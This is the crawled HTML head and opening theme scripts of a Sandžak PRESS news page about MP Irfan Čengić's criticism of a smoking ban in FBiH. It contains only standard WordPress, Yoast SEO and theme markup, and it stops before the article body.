

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/
body_size: 29213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi" />
	<meta property="og:description" content="Zastupnik SDP-a u Parlamentu Federacije Bosne i Hercegovine Irfan Čengić je prokomentarisao novi zakon o potpunoj zabrani pušenja na javnim mjestima navodeći da &#8220;ne treba ići u krajnost već u kompromis i dogovor&#8221; jer su bitni i zdravlje, ali i privreda. &#8220;Novi zakon kojim se uvode drastične zabrane pušenja u FBiH u trenutku ekonomske krize [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-05-18T09:33:51+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/05/b_210517149.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bosniak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bosniak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#article","isPartOf":{"@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/"},"author":{"name":"bosniak","@id":"https://sandzakpress.net/#/schema/person/b5a57b826933ea6ab3a80f5be6dd1d3e"},"headline":"Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi","datePublished":"2021-05-18T09:33:51+00:00","dateModified":"2021-05-18T09:33:51+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/"},"wordCount":373,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/05/b_210517149.jpg","keywords":["Bosna i Hercegovina"],"articleSection":["Region"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/","url":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/","name":"Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#primaryimage"},"image":{"@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/05/b_210517149.jpg","datePublished":"2021-05-18T09:33:51+00:00","dateModified":"2021-05-18T09:33:51+00:00","breadcrumb":{"@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/05/b_210517149.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/05/b_210517149.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/b5a57b826933ea6ab3a80f5be6dd1d3e","name":"bosniak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a04fd330bfe3a36a72a0ad4a6d89fca7?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/a04fd330bfe3a36a72a0ad4a6d89fca7?s=96&d=mm&r=pg","caption":"bosniak"},"url":"https://sandzakpress.net/author/bosniak/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi novosti o komentarima" href="https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/258969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=258969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Firfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Firfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

